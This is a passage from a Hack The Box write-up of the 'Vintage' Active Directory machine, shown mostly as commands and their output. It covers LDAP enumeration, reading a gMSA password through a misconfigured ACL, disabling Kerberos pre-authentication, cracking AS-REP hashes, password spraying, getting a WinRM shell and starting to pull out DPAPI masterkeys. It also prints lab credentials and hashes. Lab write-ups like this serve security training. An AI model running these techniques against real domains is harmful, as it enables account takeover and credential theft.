                            LDAP        10.10.11.45     389    dc01.vintage.htb [*]  x64 (name:dc01.vintage.htb) (domain:vintage.htb) (signing:True) (SMBv1:False)
                            LDAP        10.10.11.45     389    dc01.vintage.htb [-] vintage.htb\P.Rosa:Rosaisbest123 STATUS_NOT_SUPPORTED
                            
                </code></pre>
                    </div>
                    <div class="code-block">
                        <button class="copy-btn" aria-label="Copy command to clipboard">📋 Copy</button>
                        <pre><code class="language-bash">b4go@parrot-~/HTB/vintage $ ldapdomaindump ldap://vintage.htb -u 'P.Rosa@vintage.htb' -p 'Rosaisbest123'
                            [!] Username must include a domain, use: DOMAIN\username
                </code></pre>
                    </div>
                    <p>still nothing</p>

                
                    <div class="code-block">
                        <button class="copy-btn" aria-label="Copy command to clipboard">📋 Copy</button>
                        <pre><code class="language-bash">b4go@parrot-~/HTB/vintage $ ldapsearch -H  ldap://10.10.11.45 -x -s base namingcontexts
                            # extended LDIF
                            #
                            # LDAPv3
                            # base <> (default) with scope baseObject
                            # filter: (objectclass=*)
                            # requesting: namingcontexts 
                            #
                            
                            #
                            dn:
                            namingcontexts: DC=vintage,DC=htb
                            namingcontexts: CN=Configuration,DC=vintage,DC=htb
                            namingcontexts: CN=Schema,CN=Configuration,DC=vintage,DC=htb
                            namingcontexts: DC=DomainDnsZones,DC=vintage,DC=htb
                            namingcontexts: DC=ForestDnsZones,DC=vintage,DC=htb
                            
                            # search result
                            search: 2
                            result: 0 Success
                            
                            # numResponses: 2
                            # numEntries: 1
                </code></pre>
                    </div>
                    <p>LDAP query was executed properly, Let's keep trying with queries.</p>
                    <div class="code-block">
                        <button class="copy-btn" aria-label="Copy command to clipboard">📋 Copy</button>
                        <pre><code class="language-bash">b4go@parrot-~/HTB/vintage $ ldapsearch -H ldap://vintage.htb -D 'P.Rosa@vintage.htb' -w 'Rosaisbest123' -b 'dc=vintage,dc=htb'
                            # extended LDIF
                            #
                            # LDAPv3
                            # base <dc=vintage,dc=htb> with scope subtree
                            # filter: (objectclass=*)
                            # requesting: ALL
                            #
                            
                            # vintage.htb
                            dn: DC=vintage,DC=htb
                            objectClass: top
                            objectClass: domain
                            objectClass: domainDNS
                            distinguishedName: DC=vintage,DC=htb
                            instanceType: 5
                            whenCreated: 20240605102652.0Z
                            whenChanged: 20250423145425.0Z
                            subRefs: DC=ForestDnsZones,DC=vintage,DC=htb
                            subRefs: DC=DomainDnsZones,DC=vintage,DC=htb
                            subRefs: CN=Configuration,DC=vintage,DC=htb
                            uSNCreated: 4099
                            dSASignature:: AQAAACgAAAAAAAAAAAAAAAAAAAAAAAAA6FVGDkxjzk21oLNTUmYhYQ==
                            ...
                </code></pre>
                    </div>
                    <p>What I believe is happening is that the domain controller blocks NTLM authentication (likely due to LDAP signing policies) and requires Kerberos or signed connections. Tools like nxc, ldapdomaindump, smbmap, rpcclient, and evil-winrm fail because they rely on NTLM.</p>

                    <p>However, ldapsearch works since it uses a simple bind with user@domain (UPN) over TCP/389, which is still allowed.</p>
                        
                      
                    <h3>User Enumeration via LDAPSearch</h3>
                    <p>Performed an LDAP query to enumerate domain users using the <code>sAMAccountName</code> attribute:</p>
                    <div class="code-block">
                        <button class="copy-btn" aria-label="Copy command to clipboard">📋 Copy</button>
                        <pre><code class="language-bash">(bloodhound-env) b4go@parrot-~/ldapsearch-ad $ ldapsearch -x -H ldap://10.10.11.45 -D "P.Rosa@vintage.htb" -W -b "DC=vintage,DC=htb" "(objectClass=user)" sAMAccountName
                sAMAccountName: Administrator
                sAMAccountName: Guest
                sAMAccountName: DC01$
                sAMAccountName: krbtgt
                sAMAccountName: gMSA01$
                sAMAccountName: FS01$
                sAMAccountName: M.Rossi
                sAMAccountName: R.Verdi
                sAMAccountName: L.Bianchi
                sAMAccountName: G.Viola
                sAMAccountName: C.Neri
                sAMAccountName: P.Rosa
                sAMAccountName: svc_sql
                sAMAccountName: svc_ldap
                sAMAccountName: svc_ark
                sAMAccountName: C.Neri_adm
                sAMAccountName: L.Bianchi_adm
                </code></pre>
                    </div>
                
                    <p>This enumeration confirms several standard users, admin accounts, and service accounts present in the domain.</p>
                </section>
                
                            


                <section id="vuln-assessment" class="content-section">
                    <h2>Vulnerability Assessment</h2>
                
                    <h3>Kerberoasting Attempt (SPN Enumeration)</h3>
                    <p>Checking for Service Principal Names (SPNs) using <code>GetUserSPNs.py</code>, but none of the users had SPNs registered:</p>
                    <div class="code-block">
                        <button class="copy-btn" aria-label="Copy command to clipboard">📋 Copy</button>
                        <pre><code class="language-bash">b4go@parrot-~/HTB/vintage $ impacket-GetUserSPNs -dc-ip 10.10.11.45 vintage.htb/P.Rosa:Rosaisbest123 -usersfile users -request
                            Impacket v0.11.0 - Copyright 2023 Fortra
                            
                            [-] Principal: administrator - Kerberos SessionError: KDC_ERR_S_PRINCIPAL_UNKNOWN(Server not found in Kerberos database)
                            [-] Principal: guest - Kerberos SessionError: KDC_ERR_S_PRINCIPAL_UNKNOWN(Server not found in Kerberos database)
                            $krb5tgs$18$krbtgt$VINTAGE.HTB$*krbtgt*$91458c43b241b74215a98417$[base64]
                            [-] Principal: M.Rossi - Kerberos SessionError: KDC_ERR_S_PRINCIPAL_UNKNOWN(Server not found in Kerberos database)
                            [-] Principal: R.Verdi - Kerberos SessionError: KDC_ERR_S_PRINCIPAL_UNKNOWN(Server not found in Kerberos database)
                            [-] Principal: L.Bianchi - Kerberos SessionError: KDC_ERR_S_PRINCIPAL_UNKNOWN(Server not found in Kerberos database)
                            [-] Principal: G.Viola - Kerberos SessionError: KDC_ERR_S_PRINCIPAL_UNKNOWN(Server not found in Kerberos database)
                            [-] Principal: C.Neri - Kerberos SessionError: KDC_ERR_S_PRINCIPAL_UNKNOWN(Server not found in Kerberos database)
                            [-] Principal: P.Rosa - Kerberos SessionError: KDC_ERR_S_PRINCIPAL_UNKNOWN(Server not found in Kerberos database)
                            [-] Principal: svc_sql - Kerberos SessionError: KDC_ERR_S_PRINCIPAL_UNKNOWN(Server not found in Kerberos database)
                            [-] Principal: svc_ldap - Kerberos SessionError: KDC_ERR_S_PRINCIPAL_UNKNOWN(Server not found in Kerberos database)
                            [-] Principal: svc_ark - Kerberos SessionError: KDC_ERR_S_PRINCIPAL_UNKNOWN(Server not found in Kerberos database)
                            [-] Principal: C.Neri_adm - Kerberos SessionError: KDC_ERR_S_PRINCIPAL_UNKNOWN(Server not found in Kerberos database)
                            [-] Principal: L.Bianchi_adm - Kerberos SessionError: KDC_ERR_S_PRINCIPAL_UNKNOWN(Server not found in Kerberos database)
                            
                </code></pre>
                    </div>
                    <p>so... Kerberoasting is not an option here.</p>
                
                    <h3>AS-REP Roasting (No Pre-Auth Check)</h3>
                    <p>Next, I tried to enumerate accounts without pre-authentication (UF_DONT_REQUIRE_PREAUTH), using <code>GetNPUsers.py</code>, but no luck here either:</p>
                    <div class="code-block">
                        <button class="copy-btn" aria-label="Copy command to clipboard">📋 Copy</button>
                        <pre><code class="language-bash">b4go@parrot-~/HTB/vintage $ impacket-GetNPUsers vintage.htb/ -usersfile users -no-pass -dc-ip 10.10.11.45
                            Impacket v0.11.0 - Copyright 2023 Fortra
                            
                            [-] User administrator doesn't have UF_DONT_REQUIRE_PREAUTH set
                            [-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
                            [-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
                            [-] User M.Rossi doesn't have UF_DONT_REQUIRE_PREAUTH set
                            [-] User R.Verdi doesn't have UF_DONT_REQUIRE_PREAUTH set
                            [-] User L.Bianchi doesn't have UF_DONT_REQUIRE_PREAUTH set
                            [-] User G.Viola doesn't have UF_DONT_REQUIRE_PREAUTH set
                            [-] User C.Neri doesn't have UF_DONT_REQUIRE_PREAUTH set
                            [-] User P.Rosa doesn't have UF_DONT_REQUIRE_PREAUTH set
                            [-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
                            [-] User svc_ldap doesn't have UF_DONT_REQUIRE_PREAUTH set
                            [-] User svc_ark doesn't have UF_DONT_REQUIRE_PREAUTH set
                            [-] User C.Neri_adm doesn't have UF_DONT_REQUIRE_PREAUTH set
                            [-] User L.Bianchi_adm doesn't have UF_DONT_REQUIRE_PREAUTH set
                </code></pre>
                    </div>
                    <p>I am not getting anything, time to fire up bloodhound and do some enumeration there:</p>
                    <img src="../boximages/vintage/1.png">
                    <br>
                    <p>P.Rosa is a member of domain users, let's check the objects previously enumerated via ldap(fs01 and gmsa01)</p>
                    <p>from fs01$ -> group delegated object control</p>
                    <img src="../boximages/vintage/2.png">
                    <br>
                    <p>from gmsa01$ -> Group delegated object control</p>
                    <img src="../boximages/vintage/3.png">
                    <br>
                    <p>We can see here that GMSA01$ is misconfigured since Domain Computers member (including FS01) are able to read its password. This issue allows machine accounts dump the gMSA password and abuse its ACLs for privilege escalation.</p>
                
                    
                    <br>
                
                </section>
                
                            
                <section id="exploitation" class="content-section">
                    <h2>Initial Exploitation</h2>
                
                    <p>Once we found the gMSA misconfiguration, the first step was using the FS01$ machine account to grab the managed password for GMSA01$ and use that to move deeper into the domain.</p>
                
                    <h3>Obtaining TGT for FS01$</h3>
                    <p>First, I requested a Kerberos Ticket Granting Ticket (TGT) for <code>FS01$</code>:</p>
                    <div class="code-block">
                        <button class="copy-btn" aria-label="Copy command to clipboard">📋 Copy</button>
                        <pre><code class="language-bash">(vintage) b4go@parrot-~/HTB/vintage $ impacket-getTGT  -dc-ip 10.10.11.45 vintage.htb/FS01$:fs01
                            Impacket v0.11.0 - Copyright 2023 Fortra
                            
                            [*] Saving ticket in FS01$.ccache
                </code></pre>
                    </div>
                    <div class="code-block">
                        <button class="copy-btn" aria-label="Copy command to clipboard">📋 Copy</button>
                        <pre><code class="language-bash">(vintage) b4go@parrot-~/HTB/vintage $ export KRB5CCNAME=FS01\$.ccache
                </code></pre>
                    </div>
                    <p>With the Kerberos ticket in place, the environment was set to use the TGT for Kerberos auth actions.</p>
                
                    <h3>Dumping gMSA Password via ACL Abuse</h3>
                    <p>Since we are authenticated as fs01$ and have the right to read the gmsa01$ pass we  dump it.</p>
                    
                    <p>back in bloodhound if we check outbound object control -> first degree object control we deduce that the object we now own has write rights over servicemanagers.</p>
                    <div class="code-block">
                        <button class="copy-btn" aria-label="Copy command to clipboard">📋 Copy</button>
                        <pre><code class="language-bash">(vintage) b4go@parrot-~/bloodyAD $ bloodyAD -d "vintage.htb" --host dc01.vintage.htb --dc-ip 10.10.11.45 -k get object 'GMSA01$' --attr msDS-ManagedPassword

                            distinguishedName: CN=gMSA01,CN=Managed Service Accounts,DC=vintage,DC=htb
                            msDS-ManagedPassword.NTLM: aad3b435b51404eeaad3b435b51404ee:b3a15bbdfb1c53238d4b50ea2c4d1178
                            msDS-ManagedPassword.B64ENCODED: cAPhluwn4ijHTUTo7liDUp19VWhIi9/YDwdTpCWVnKNzxHWm2Hl39sN8YUq3hoDfBcLp6S6QcJOnXZ426tWrk0ztluGpZlr3eWU9i6Uwgkaxkvb1ebvy6afUR+mRvtftwY1Vnr5IBKQyLT6ne3BEfEXR5P5iBy2z8brRd3lBHsDrKHNsM+Yd/OOlHS/e1gMiDkEKqZ4dyEakGx5TYviQxGH52ltp1KqT+Ls862fRRlEzwN03oCzkLYg24jvJW/2eK0aXceMgol7J4sFBY0/zAPwEJUg1PZsaqV43xWUrVl79xfcSbyeYKL0e8bKhdxNzdxPlsBcLbFmrdRdlKvE3WQ==
                </code></pre>
                    </div>
                    <p>with the NTLM hash now we want to authenticate as gmsa01$ with kerberos.</p>
                    <img src="../boximages/vintage/4.png">
                    <br>
                    <p>I will check what we can do as ServiceManagers</p>
                    <img src="../boximages/vintage/5.png">
                    <br>
                    <p>we have generic all over the svc_* service accounts.</p>

                    <p>So the plan will be to add P.Rosa to the servicemanagers and then add the DONT_REQ_PREAUTH flag so we enable AS-REP roasting, as we have seen earlier when we checked the getNPUsers command the service accounts have the UF_DONT_REQUIRE_PREAUTH set.</p>
                    <p>First get the ticket so we can authenticate</p>
                    <div class="code-block">
                        <button class="copy-btn" aria-label="Copy command to clipboard">📋 Copy</button>
                        <pre><code class="language-bash">(vintage) b4go@parrot-~/HTB/test $ impacket-getTGT vintage.htb/GMSA01$ -hashes aad3b435b51404eeaad3b435b51404ee:b3a15bbdfb1c53238d4b50ea2c4d1178
                            Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies 
                            
                            [*] Saving ticket in GMSA01$.ccache
                            (vintage) b4go@parrot-~/HTB/test $ export KRB5CCNAME=GMSA01\$.ccache
                            
                </code></pre>
                    </div>
                    <h3>Modifying Group Memberships for Exploitation</h3>
                    <p>I added <code>P.Rosa</code> to the <code>SERVICEMANAGERS</code> group to leverage these rights:</p>
                    <div class="code-block">
                        <button class="copy-btn" aria-label="Copy command to clipboard">📋 Copy</button>
                        <pre><code class="language-bash">(vintage) b4go@parrot-~/bloodyAD $ bloodyAD -d "VINTAGE.HTB" --host dc01.vintage.htb --dc-ip 10.10.11.45 -k add groupMember "SERVICEMANAGERS" "P.Rosa"
                            [+] P.Rosa added to SERVICEMANAGERS
                            
                </code></pre>
                    </div>
                    <div class="code-block">
                        <button class="copy-btn" aria-label="Copy command to clipboard">📋 Copy</button>
                        <pre><code class="language-bash">(vintage) b4go@parrot-~/bloodyAD $ impacket-getTGT vintage.htb/P.Rosa:Rosaisbest123 -dc-ip dc01.vintage.htb
                            Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies 
                            
                            [*] Saving ticket in P.Rosa.ccache
                            
                </code></pre>
                    </div>
                    <div class="code-block">
                        <button class="copy-btn" aria-label="Copy command to clipboard">📋 Copy</button>
                        <pre><code class="language-bash">(vintage) b4go@parrot-~/bloodyAD $ export KRB5CCNAME=P.Rosa.ccache 
                            
                </code></pre>
                    </div>
                
                    <h3>Enabling AS-REP Roasting on Service Accounts</h3>
                    <p>Next, I modified the <code>userAccountControl</code> flags on the service accounts to enable <code>UF_DONT_REQUIRE_PREAUTH</code>, making them vulnerable to AS-REP roasting:</p>
                    <div class="code-block">
                        <button class="copy-btn" aria-label="Copy command to clipboard">📋 Copy</button>
                        <pre><code class="language-bash">(vintage) b4go@parrot-~/bloodyAD $ bloodyAD -d "VINTAGE.HTB" --host dc01.vintage.htb --dc-ip 10.10.11.45 -k add uac SVC_ARK -f DONT_REQ_PREAUTH
                            [-] ['DONT_REQ_PREAUTH'] property flags added to SVC_ARK's userAccountControl
                </code></pre>
                    </div>
                    <div class="code-block">
                        <button class="copy-btn" aria-label="Copy command to clipboard">📋 Copy</button>
                        <pre><code class="language-bash">(vintage) b4go@parrot-~/bloodyAD $ bloodyAD -d "VINTAGE.HTB" --host dc01.vintage.htb --dc-ip 10.10.11.45 -k add uac SVC_LDAP -f DONT_REQ_PREAUTH
                            [-] ['DONT_REQ_PREAUTH'] property flags added to SVC_LDAP's userAccountControl
                </code></pre>
                    </div>
                    <div class="code-block">
                        <button class="copy-btn" aria-label="Copy command to clipboard">📋 Copy</button>
                        <pre><code class="language-bash">(vintage) b4go@parrot-~/bloodyAD $ bloodyAD -d "VINTAGE.HTB" --host dc01.vintage.htb --dc-ip 10.10.11.45 -k add uac SVC_SQL -f DONT_REQ_PREAUTH
                            [-] ['DONT_REQ_PREAUTH'] property flags added to SVC_SQL's userAccountControl
                            
                </code></pre>
                    </div>

                
                    <h3>Retrieving Roastable Hashes</h3>
                    <p>With pre-authentication disabled, I successfully retrieved AS-REP hashes for the service accounts:</p>
                    <div class="code-block">
                        <button class="copy-btn" aria-label="Copy command to clipboard">📋 Copy</button>
                        <pre><code class="language-bash">(vintage) b4go@parrot-~/HTB/vintage $ impacket-GetNPUsers -dc-ip 10.10.11.45 -request -usersfile users vintage.htb/
                            Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies 
                            
                            [-] User administrator doesn't have UF_DONT_REQUIRE_PREAUTH set
                            [-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
                            [-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
                            [-] User M.Rossi doesn't have UF_DONT_REQUIRE_PREAUTH set
                            [-] User R.Verdi doesn't have UF_DONT_REQUIRE_PREAUTH set
                            [-] User L.Bianchi doesn't have UF_DONT_REQUIRE_PREAUTH set
                            [-] User G.Viola doesn't have UF_DONT_REQUIRE_PREAUTH set
                            [-] User C.Neri doesn't have UF_DONT_REQUIRE_PREAUTH set
                            [-] User P.Rosa doesn't have UF_DONT_REQUIRE_PREAUTH set
                            [-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
                            $krb5asrep$23$svc_ldap@VINTAGE.HTB:142aea165f7a25fae56da8c68581ab56$[base64]
                            $krb5asrep$23$svc_ark@VINTAGE.HTB:1e0b21317c89ab608e3fde7e3b43f8ac$[base64]
                            [-] User C.Neri_adm doesn't have UF_DONT_REQUIRE_PREAUTH set
                            [-] User L.Bianchi_adm doesn't have UF_DONT_REQUIRE_PREAUTH set
                </code></pre>
                    </div>
                    <p>For some reason we are not getting the hash for svc_sql, let's check</p>
                    <div class="code-block">
                        <button class="copy-btn" aria-label="Copy command to clipboard">📋 Copy</button>
                        <pre><code class="language-bash">(vintage) b4go@parrot-~/HTB/vintage $ bloodyAD --host dc01.vintage.htb -d "VINTAGE.HTB" --dc-ip 10.10.11.45 -k get object 'svc_sql' --attr userAccountControl

                            distinguishedName: CN=svc_sql,OU=Pre-Migration,DC=vintage,DC=htb
                            userAccountControl: ACCOUNTDISABLE; NORMAL_ACCOUNT; DONT_EXPIRE_PASSWORD; DONT_REQ_PREAUTH
                </code></pre>
                    </div>
                

                    <p><code>SVC_SQL</code> was initially disabled, so I re-enabled the account by removing the <code>ACCOUNTDISABLE</code> flag:</p>
                    <div class="code-block">
                        <button class="copy-btn" aria-label="Copy command to clipboard">📋 Copy</button>
                        <pre><code class="language-bash">(vintage) b4go@parrot-~/HTB/vintage $ bloodyAD -d "VINTAGE.HTB" --host dc01.vintage.htb --dc-ip 10.10.11.45 -k remove uac SVC_SQL -f ACCOUNTDISABLE
                            [-] ['ACCOUNTDISABLE'] property flags removed from SVC_SQL's userAccountControl
                </code></pre>
                    </div>
                    <p>again</p>
                    <div class="code-block">
                        <button class="copy-btn" aria-label="Copy command to clipboard">📋 Copy</button>
                        <pre><code class="language-bash">(vintage) b4go@parrot-~/HTB/vintage $ impacket-GetNPUsers -dc-ip 10.10.11.45 -request -usersfile users vintage.htb/
                            Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies 
                            
                            [-] User administrator doesn't have UF_DONT_REQUIRE_PREAUTH set
                            [-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
                            [-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
                            [-] User M.Rossi doesn't have UF_DONT_REQUIRE_PREAUTH set
                            [-] User R.Verdi doesn't have UF_DONT_REQUIRE_PREAUTH set
                            [-] User L.Bianchi doesn't have UF_DONT_REQUIRE_PREAUTH set
                            [-] User G.Viola doesn't have UF_DONT_REQUIRE_PREAUTH set
                            [-] User C.Neri doesn't have UF_DONT_REQUIRE_PREAUTH set
                            [-] User P.Rosa doesn't have UF_DONT_REQUIRE_PREAUTH set
                            $krb5asrep$23$svc_sql@VINTAGE.HTB:76069a4cbcd42c10df976cba39f7c55b$[base64]
                            $krb5asrep$23$svc_ldap@VINTAGE.HTB:408d9b580bd9ed6acdc9c4d387b674c7$[base64]
                            $krb5asrep$23$svc_ark@VINTAGE.HTB:fab242b6ed9a483615e15a55be21a1e1$[base64]
                            [-] User C.Neri_adm doesn't have UF_DONT_REQUIRE_PREAUTH set
                            [-] User L.Bianchi_adm doesn't have UF_DONT_REQUIRE_PREAUTH set
                </code></pre>
                    </div>
                
                    <h3>Cracking the AS-REP Hashes</h3>
                    <div class="code-block">
                        <button class="copy-btn" aria-label="Copy command to clipboard">📋 Copy</button>
                        <pre><code class="language-bash">(vintage) b4go@parrot-~/HTB/vintage $ hashcat -m 18200 hashes /usr/share/wordlists/rockyou.txt 
                            hashcat (v6.2.6) starting
                            
                            OpenCL API (OpenCL 3.0 PoCL 3.1+debian  Linux, None+Asserts, RELOC, SPIR, LLVM 15.0.6, SLEEF, DISTRO, POCL_DEBUG) - Platform #1 [The pocl project]
                            ==================================================================================================================================================
                            * Device #1: pthread-skylake-avx512-AMD Ryzen 7 8845HS w/ Radeon 780M Graphics, 1769/3602 MB (512 MB allocatable), 5MCU
                            
                            Minimum password length supported by kernel: 0
                            Maximum password length supported by kernel: 256
                            
                            Hashes: 3 digests; 3 unique digests, 3 unique salts
                            Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates
                            Rules: 1
                            
                            Optimizers applied:
                            * Zero-Byte
                            * Not-Iterated
                            
                            ATTENTION! Pure (unoptimized) backend kernels selected.
                            Pure kernels can crack longer passwords, but drastically reduce performance.
                            If you want to switch to optimized kernels, append -O to your commandline.
                            See the above message to find out about the exact limits.
                            
                            Watchdog: Hardware monitoring interface not found on your system.
                            Watchdog: Temperature abort trigger disabled.
                            
                            Host memory required for this attack: 0 MB
                            
                            Dictionary cache hit:
                            * Filename..: /usr/share/wordlists/rockyou.txt
                            * Passwords.: 14344385
                            * Bytes.....: 139921507
                            * Keyspace..: 14344385
                            
                            $krb5asrep$23$svc_sql@VINTAGE.HTB:76069a4cbcd42c10df976cba39f7c55b$[base64]:Zer0the0ne
                            Approaching final keyspace - workload adjusted.           
                            
                                                                                      
                            Session..........: hashcat
                            Status...........: Exhausted
                            Hash.Mode........: 18200 (Kerberos 5, etype 23, AS-REP)
                            Hash.Target......: hashes
                            Time.Started.....: Thu Apr 24 17:35:40 2025 (11 secs)
                            Time.Estimated...: Thu Apr 24 17:35:51 2025 (0 secs)
                            Kernel.Feature...: Pure Kernel
                            Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
                            Guess.Queue......: 1/1 (100.00%)
                            Speed.#1.........:  2901.6 kH/s (0.29ms) @ Accel:256 Loops:1 Thr:1 Vec:16
                            Recovered........: 1/3 (33.33%) Digests (total), 1/3 (33.33%) Digests (new), 1/3 (33.33%) Salts
                            Progress.........: 43033155/43033155 (100.00%)
                            Rejected.........: 0/43033155 (0.00%)
                            Restore.Point....: 14344385/14344385 (100.00%)
                            Restore.Sub.#1...: Salt:2 Amplifier:0-1 Iteration:0-1
                            Candidate.Engine.: Device Generator
                            Candidates.#1....: $HEX[21214654412121] -> $HEX[042a0337c2a156616d6f732103]
                            
                            Started: Thu Apr 24 17:35:29 2025
                            Stopped: Thu Apr 24 17:35:52 2025
                </code></pre>
                    </div>
                
                    <p>got a hit from svc_sql -> Zer0the0ne</p>
                    
                        <p>I will try and spray this password over the users list and see if anyone else can log in with this pass</p>
                        
                    <div class="code-block">
                        <button class="copy-btn" aria-label="Copy command to clipboard">📋 Copy</button>
                        <pre><code class="language-bash">(vintage) b4go@parrot-~/HTB/vintage $ /opt/kerbrute -d vintage.htb --dc vintage.htb -v passwordspray users Zer0the0ne

                            __             __               __     
                           / /_____  _____/ /_  _______  __/ /____ 
                          / //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
                         / ,< /  __/ /  / /_/ / /  / /_/ / /_/  __/
                        /_/|_|\___/_/  /_.___/_/   \__,_/\__/\___/                                        
                        
                        Version: v1.0.3 (9dad6e1) - 04/24/25 - Ronnie Flathers @ropnop
                        
                        2025/04/24 17:38:17 >  Using KDC(s):
                        2025/04/24 17:38:17 >  	vintage.htb:88
                        
                        2025/04/24 17:38:17 >  [!] krbtgt@vintage.htb:Zer0the0ne - USER LOCKED OUT
                        2025/04/24 17:38:17 >  [!] guest@vintage.htb:Zer0the0ne - USER LOCKED OUT
                        2025/04/24 17:38:17 >  [!] administrator@vintage.htb:Zer0the0ne - Invalid password
                        2025/04/24 17:38:17 >  [!] L.Bianchi@vintage.htb:Zer0the0ne - Invalid password
                        2025/04/24 17:38:17 >  [!] G.Viola@vintage.htb:Zer0the0ne - Invalid password
                        2025/04/24 17:38:17 >  [!] P.Rosa@vintage.htb:Zer0the0ne - Invalid password
                        2025/04/24 17:38:17 >  [!] R.Verdi@vintage.htb:Zer0the0ne - Invalid password
                        2025/04/24 17:38:17 >  [!] M.Rossi@vintage.htb:Zer0the0ne - Invalid password
                        2025/04/24 17:38:17 >  [+] VALID LOGIN:	 svc_sql@vintage.htb:Zer0the0ne
                        2025/04/24 17:38:17 >  [!] svc_ark@vintage.htb:Zer0the0ne - Got AS-REP (no pre-auth) but couldn't decrypt - bad password
                        2025/04/24 17:38:17 >  [!] svc_ldap@vintage.htb:Zer0the0ne - Got AS-REP (no pre-auth) but couldn't decrypt - bad password
                        2025/04/24 17:38:17 >  [!] C.Neri_adm@vintage.htb:Zer0the0ne - Invalid password
                        2025/04/24 17:38:17 >  [+] VALID LOGIN:	 C.Neri@vintage.htb:Zer0the0ne
                        2025/04/24 17:38:17 >  [!] L.Bianchi_adm@vintage.htb:Zer0the0ne - Invalid password
                        2025/04/24 17:38:17 >  Done! Tested 14 logins (2 successes) in 0.202 seconds
                </code></pre>
                    </div>
                    <p>I would try to log in with win-rm with this user:password but it won't work for the same reason we couldn't earlier, I will get a ticket and log in using that:</p></p>
                    <h3>Access as C.Neri via Kerberos TGT</h3>
                    <p>Generated a Kerberos TGT for <code>C.Neri</code> and authenticated successfully:</p>
                    <div class="code-block">
                        <button class="copy-btn" aria-label="Copy command to clipboard">📋 Copy</button>
                        <pre><code class="language-bash">(vintage) b4go@parrot-~/HTB/vintage $ impacket-getTGT vintage.htb/c.neri:Zer0the0ne -dc-ip vintage.htb
                            Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies 
                            
                            [*] Saving ticket in c.neri.ccache
                </code></pre>
                    </div>
                    <div class="code-block">
                        <button class="copy-btn" aria-label="Copy command to clipboard">📋 Copy</button>
                        <pre><code class="language-bash">(vintage) b4go@parrot-~/HTB/vintage $ export KRB5CCNAME=c.neri.ccache
                </code></pre>
                    </div>
                
                
                    <p>Finally logged into the machine using <code>evil-winrm</code> with Kerberos authentication, gaining initial shell access:</p>
                    <div class="code-block">
                        <button class="copy-btn" aria-label="Copy command to clipboard">📋 Copy</button>
                        <pre><code class="language-bash">(vintage) b4go@parrot-~/HTB/vintage $ evil-winrm -i dc01.vintage.htb -r vintage.htb
                                        
                            Evil-WinRM shell v3.5
                                                                    
                            Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
                                                                    
                            Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
                                                                    
                            Info: Establishing connection to remote endpoint
                            *Evil-WinRM* PS C:\Users\C.Neri\Documents> 
                            
                </code></pre>
                    </div>
                
                    <p>User flag owned</p>
                    <img src="../boximages/vintage/6.png">
                </section>
                
                       

                     
                <section id="privesc" class="content-section">
                    <h2>Privilege Escalation</h2>
                
                    <p>Once on the box as <code>C.Neri</code>, I began the privilege escalation process by investigating available user privileges:</p>
                
                    <div class="code-block">
                        <button class="copy-btn" aria-label="Copy command to clipboard">📋 Copy</button>
                        <pre><code class="language-bash">*Evil-WinRM* PS C:\Users\C.Neri\Desktop> whoami /priv

                            PRIVILEGES INFORMATION
                            ----------------------
                            
                            Privilege Name                Description                    State
                            ============================= ============================== =======
                            SeMachineAccountPrivilege     Add workstations to domain     Enabled
                            SeChangeNotifyPrivilege       Bypass traverse checking       Enabled
                            SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
                </code></pre>
                    </div>
                
                    <p>The <strong>SeMachineAccountPrivilege</strong> privilege allows a user to add machines to the domain. This opens the door for a RBCD attack. However, to fully exploit RBCD, we still needed the identity of a high-privileged account like <code>L.Bianchi_ADM</code>.</p>
                
                    <h3>DPAPI Credential Extraction</h3>
                    <p>After some enumeration attempts (WinPEAS, <code>cmdkey /list</code>, registry queries), I found credentials under:</p>
                    <code>C:\Users\C.Neri\AppData\Roaming\Microsoft\Protect\S-1-5-21-4024337825-2033394866-2055507597-1115</code>
                
                    <p>Files in this folder could contain DPAPI-protected credentials. I encoded and downloaded one of these masterkey files:</p>
                
                    <div class="code-block">
                        <button class="copy-btn" aria-label="Copy command to clipboard">📋 Copy</button>
                        <pre><code class="language-bash">*Evil-WinRM* PS C:\Users\C.Neri\AppData\Roaming\Microsoft\Protect\S-1-5-21-4024337825-2033394866-2055507597-1115> dir -h


                            Directory: C:\Users\C.Neri\AppData\Roaming\Microsoft\Protect\S-1-5-21-4024337825-2033394866-2055507597-1115
                        
                        
                        Mode                 LastWriteTime         Length Name
                        ----                 -------------         ------ ----
                        -a-hs-          6/7/2024   1:17 PM            740 4dbf04d8-529b-4b4c-b4ae-8e875e4fe847
                        -a-hs-          6/7/2024   1:17 PM            740 99cf41a3-a552-4cf7-a8d7-aca2d6f7339b
                        -a-hs-          6/7/2024   1:17 PM            904 BK-VINTAGE
                        -a-hs-          6/7/2024   1:17 PM             24 Preferred
                </code></pre>
                    </div>
                    <div class="code-block">
                        <button class="copy-btn" aria-label="Copy command to clipboard">📋 Copy</button>
                        <pre><code class="language-bash">*Evil-WinRM* PS C:\Users\C.Neri\AppData\Roaming\Microsoft\Protect\S-1-5-21-4024337825-2033394866-2055507597-1115> certutil -encode "C:\Users\C.Neri\AppData\Roaming\Microsoft\Protect\S-1-5-21-4024337825-2033394866-2055507597-1115\99cf41a3-a552-4cf7-a8d7-aca2d6f7339b" C:\Windows\Temp\file.b64
                            Input Length = 740
                            Output Length = 1076
                            CertUtil: -encode command completed successfully.
                </code></pre>
                    </div>
                    <div class="code-block">
